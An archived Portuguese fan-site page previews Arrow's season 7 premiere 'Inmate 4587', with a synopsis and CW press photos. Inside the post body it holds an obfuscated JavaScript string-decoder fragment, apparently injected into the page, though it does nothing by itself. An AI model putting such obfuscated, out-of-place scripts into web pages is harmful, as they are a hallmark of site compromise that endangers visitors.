    <!-- Schema: Video -->
    
<link rel="amphtml" href="https://crisenasinfinitasseries.com.br/episodios/arrow-s07e01-inmate-4587-season-premiere/amp"><link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="32x32" />
<link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
<meta name="msapplication-TileImage" content="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
</head>
	
<body class="wp-singular single postid-2628 wp-theme-asap asap-box-design">
	
	
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
	
		<div class="site-logo"><a href="https://crisenasinfinitasseries.com.br/" class="custom-logo-link" rel="home"><img width="1018" height="324" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png" class="custom-logo" alt="crise nas infinitas séries logo yoast" decoding="async" fetchpriority="high" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png 1018w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-300x95.png 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-768x244.png 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-850x271.png 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-380x121.png 380w" sizes="(max-width: 1018px) 100vw, 1018px" /></a></div>

		

			
			
						
			
		
		

<div>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
				
				
	</nav> 
	
</div>					
	</div>
	
</header>


	
    <div class="asap-hero">
        <picture>
            <img width="1200" height="800" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12.jpg" class="attachment-full size-full wp-post-image" alt="Arrow S07E01 Inmate 4587 | Season Premiere" decoding="async" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-780x520.jpg 780w" sizes="(max-width: 1200px) 100vw, 1200px" />        </picture>
        <div class="asap-hero-content">
            <h1>Arrow S07E01 Inmate 4587 | Season Premiere</h1>
                                </div>
    </div>
    	

<main class="content-single">
	
			
			
		
					
	<article class="article-full">
				
			
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://crisenasinfinitasseries.com.br/category/episodios" itemprop="item"><span itemprop="name">Episódios</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Arrow S07E01 Inmate 4587 | Season Premiere</span><meta itemprop="position" content="3" /></li></ul></div>
		
		
	
	<div class="asap-content-box">
			
			
		

	
	<div class="the-content">
	
	<p>É amigos, finalmente está chegando o grande momento, dia 15 de Outubro de 2018 É LOGO ALi!</p>
<h2>Sinopse | S07E01 Inmate 4587</h2>
<p>BLOQUEADO - Após a decisão chocante de Oliver (Stephen Amell) de entregar-se ao FBI e revelar sua identidade como o Arqueiro Verde ao público, Oliver passou os últimos cinco meses na Prisão de Segurança Máxima de Slabside. Determinado a manter um perfil baixo para encurtar sua sentença por causa de sua família, Oliver é testado quando se depara com velhos inimigos. Enquanto isso, Diggle (David Ramsey) e Dinah (Juliana Harkavy) assumiram novos empregos e deixaram suas fantasias para trás, mas nem todos estão seguindo o mesmo caminho. Com seu foco em William (ator convidado Jack Moore), Felicity (Emily Bett Rickards) tenta recomeçar, mas quando alguém de seu passado reaparece, as coisas ficam complicadas. James Bamford dirigiu o episódio escrito por Beth Schwartz e Oscar Balderrama (701). Inmate 4587 tem data de estreia na tv americana para o dia 15 de Outubro de 2018</p>
<h2>Trailer | S07E01 Inmate 4587</h2>
<p>Estamos no aguardo!</p>
<h2>Fotos | S07E01 Inmate 4587</h2>
<figure id="attachment_2630" aria-describedby="caption-attachment-2630" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere1.jpg" alt="Arrow S07E01 Inmate 4587 | Season Premiere" width="1200" height="800" class="size-full wp-image-2630" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere1.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere1-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere1-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere1-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere1-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere1-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere1-780x520.jpg 780w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2630" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701A_0028b.jpg -- Pictured (L-R): David Ramsey as John Diggle and Stephen Amell as Oliver Queen/Green Arrow -- Photo: Jack Rowand/The CW -- ÃÂ© The CW Network, LLC. All rights reserved.</figcaption></figure>
<figure id="attachment_2631" aria-describedby="caption-attachment-2631" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere2.jpg" alt=" Inmate 4587 " width="1200" height="800" class="size-full wp-image-2631" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere2.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere2-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere2-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere2-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere2-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere2-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere2-780x520.jpg 780w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2631" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701A_0065b.jpg -- Pictured: Emily Bett Rickards as Felicity Smoak -- Photo: Jack Rowand/The CW -- ÃÂ© The CW Network, LLC. All rights reserved.</figcaption></figure>
<p><figure id="attachment_2632" aria-describedby="caption-attachment-2632" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere3.jpg" alt="Arrow S07E01 Inmate 4587 | Season Premiere" width="1200" height="832" class="size-full wp-image-2632" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere3.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere3-300x208.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere3-768x532.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere3-1024x710.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere3-850x589.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere3-380x263.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere3-750x520.jpg 750w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2632" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701A_0086b.jpg -- Pictured (L-R): Emily Bett Rickards as Felicity Smoak and Stephen Amell as Oliver Queen/Green Arrow -- Photo: Jack Rowand/The CW -- ÃÂ© The CW Network, LLC. All rights reserved.</figcaption></figure><br />
<span id="more-2628"></span></p>
<figure id="attachment_2633" aria-describedby="caption-attachment-2633" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere4.jpg" alt="Arrow S07E01 Inmate 4587 | Season Premiere" width="1200" height="800" class="size-full wp-image-2633" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere4.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere4-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere4-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere4-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere4-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere4-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere4-780x520.jpg 780w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2633" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701A_0096b.jpg -- Pictured (L-R): Emily Bett Rickards as Felicity Smoak and Stephen Amell as Oliver Queen/Green Arrow -- Photo: Jack Rowand/The CW -- ÃÂ© The CW Network, LLC. All rights reserved.</figcaption></figure>
<figure id="attachment_2634" aria-describedby="caption-attachment-2634" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere5.jpg" alt="Arrow S07E01 Inmate 4587 | Season Premiere" width="1200" height="800" class="size-full wp-image-2634" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere5.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere5-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere5-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere5-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere5-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere5-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere5-780x520.jpg 780w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2634" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701A_0308b.jpg -- Pictured: Emily Bett Rickards as Felicity Smoak -- Photo: Jack Rowand/The CW -- ÃÂ© The CW Network, LLC. All rights reserved.</figcaption></figure>
<figure id="attachment_2635" aria-describedby="caption-attachment-2635" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere6.jpg" alt=" Inmate 4587 " width="1200" height="867" class="size-full wp-image-2635" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere6.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere6-300x217.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere6-768x555.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere6-1024x740.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere6-850x614.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere6-380x275.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere6-720x520.jpg 720w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2635" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701B_0035b.jpg -- Pictured: Stephen Amell as Oliver Queen/Green Arrow -- Photo: Jack Rowand/The CW -- ÃÂ© The CW Network, LLC. All rights reserved.</figcaption></figure>
<figure id="attachment_2636" aria-describedby="caption-attachment-2636" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere7.jpg" alt=" Inmate 4587 " width="1200" height="800" class="size-full wp-image-2636" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere7.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere7-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere7-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere7-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere7-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere7-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere7-780x520.jpg 780w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2636" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701b_0042b -- Pictured (L-R): Stephen Amell as Oliver Queen/Green Arrow and Michael Jai White as Ben Turner/Bronze Tiger -- Photo: Jack Rowand/The CW -- ÃÂ© 2018 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_2637" aria-describedby="caption-attachment-2637" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere8.jpg" alt="Arrow S07E01 Inmate 4587 | Season Premiere" width="1200" height="813" class="size-full wp-image-2637" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere8.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere8-300x203.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere8-768x520.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere8-1024x694.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere8-850x576.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere8-380x257.jpg 380w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2637" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701B_0060b.jpg -- Pictured: Stephen Amell as Oliver Queen/Green Arrow -- Photo: Jack Rowand/The CW -- ÃÂ© The CW Network, LLC. All rights reserved.</figcaption></figure>
<figure id="attachment_2638" aria-describedby="caption-attachment-2638" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere9.jpg" alt="arrow" width="1200" height="818" class="size-full wp-image-2638" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere9.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere9-300x205.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere9-768x524.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere9-1024x698.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere9-850x579.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere9-380x259.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere9-763x520.jpg 763w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2638" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701b_0073b -- Pictured (L-R): Vinnie Jones as Danny "Brick" Brickwell, Cody Runnels as Derek Sampson and Michael Jai White as Ben Turner/Bronze Tiger -- Photo: Jack Rowand/The CW -- ÃÂ© 2018 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_2639" aria-describedby="caption-attachment-2639" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere10.jpg" alt="arrow" width="1200" height="800" class="size-full wp-image-2639" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere10.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere10-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere10-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere10-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere10-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere10-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere10-780x520.jpg 780w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2639" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701B_0162b.jpg -- Pictured: Stephen Amell as Oliver Queen/Green Arrow -- Photo: Jack Rowand/The CW -- ÃÂ© The CW Network, LLC. All rights reserved.</figcaption></figure>
<figure id="attachment_2640" aria-describedby="caption-attachment-2640" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere11.jpg" alt="season premiere" width="1200" height="800" class="size-full wp-image-2640" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere11.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere11-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere11-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere11-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere11-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere11-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere11-780x520.jpg 780w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2640" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701b_0219b -- Pictured (L-R): Michael Jai White as Ben Turner/Bronze Tiger, Stephen Amell as Oliver Queen/Green Arrow and Cody Runnels as Derek Sampson -- Photo: Jack Rowand/The CW -- ÃÂ© 2018 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<figure id="attachment_2641" aria-describedby="caption-attachment-2641" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12.jpg" alt="Arrow S07E01 Inmate 4587 | Season Premiere" width="1200" height="800" class="size-full wp-image-2641" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere12-780x520.jpg 780w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2641" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701b_0246b.jpg -- Pictured: Stephen Amell as Oliver Queen/Green Arrow -- Photo: Jack Rowand/The CW -- ÃÂ© The CW Network, LLC. All rights reserved.</figcaption></figure>
<figure id="attachment_2642" aria-describedby="caption-attachment-2642" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere13.jpg" alt="Arrow S07E01 Inmate 4587 | Season Premiere" width="1200" height="800" class="size-full wp-image-2642" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere13.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere13-300x200.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere13-768x512.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere13-1024x683.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere13-850x567.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere13-380x253.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere13-780x520.jpg 780w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2642" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701b_0263b -- Pictured (L-R): Brendan Fletcher as Stanley and Stephen Amell as Oliver Queen/Green Arrow -- Photo: Jack Rowand/The CW -- ÃÂ© 2018 The CW Network, LLC. All Rights Reserved.</figcaption></figure>
<p><figure id="attachment_2643" aria-describedby="caption-attachment-2643" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="http://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere14.jpg" alt="Arrow S07E01 Inmate 4587 | Season Premiere" width="1200" height="817" class="size-full wp-image-2643" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere14.jpg 1200w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere14-300x204.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere14-768x523.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere14-1024x697.jpg 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere14-850x579.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere14-380x259.jpg 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2018/10/arrow-s07e01-inmate-4587-season-premiere14-764x520.jpg 764w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-2643" class="wp-caption-text">Arrow -- "Inmate #4587" -- Image Number: AR701b_0266b -- Pictured (L-R): Cody Runnels as Derek Sampson, Vinnie Jones as Danny "Brick" Brickwell, Brendan Fletcher as Stanley and Stephen Amell as Oliver Queen/Green Arrow -- Photo: Jack Rowand/The CW -- ÃÂ© 2018 The CW Network, LLC. All Rights Reserved.</figcaption></figure><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<p>Se quiser ver mais assuntos relacionados com <strong>Arrow S07E01 Inmate 4587 | Season Premiere</strong> visite a categoria <a href="https://crisenasinfinitasseries.com.br/category/arrow"><strong>Arrow</strong></a>.</p><div class="content-tags"><a href="https://crisenasinfinitasseries.com.br/tag/arrow-7-temporada" rel="tag">arrow 7 temporada</a></div>				
	
	</div>

	
	</div>
			
	
	
    <div class="related-posts">
        
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/stephen-amell-nao-deve-mais-aparecer-no-arrowverse" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/05/stephen-amell-nao-deve-mais-aparecer-no-arrowverse.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Stephen Amell não deve mais aparecer no arrowverse</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/arrow-novas-imagens-do-ultimo-episodio-da-serie-s08e10-fadeout" rel="bookmark">
		
				
		<div class="article-content">

						
